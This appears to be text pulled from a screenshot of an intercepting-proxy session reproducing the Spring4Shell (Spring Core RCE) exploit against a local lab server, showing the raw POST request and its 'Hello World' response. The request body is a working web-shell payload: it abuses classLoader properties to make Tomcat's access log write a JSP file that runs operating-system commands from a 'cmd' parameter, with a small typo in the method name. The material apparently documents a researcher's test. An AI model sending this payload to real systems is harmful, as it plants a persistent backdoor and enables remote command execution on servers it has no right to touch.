 Request
Pretty Raw Hex \n
1 POST /Spring_Core_Rce_war_exploded/hello-servlet HTTP/1.1
2 Host: 172.16.91.190:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 522
10
11 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25{prefix}i.getRuntime().exec(request.getParameger("cmd"))%3b%25{suffix}i&
12 class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
13 class.module.classLoader.resources.context.parent.pipeline.first.directory=
/Users/txf/IdeaProjects/Spring-Core-Rce/src/main/webapp&
14 class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&
15 class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 86
4 Date: Wed, 30 Mar 2022 01:13:59 GMT
5 Connection: close
6
7 <html>
<body>
8 <h1>
Hello World!
</h1>
9 <h1>
User{name='txf', age='18'}
</h1>
10 </body>
</html>
11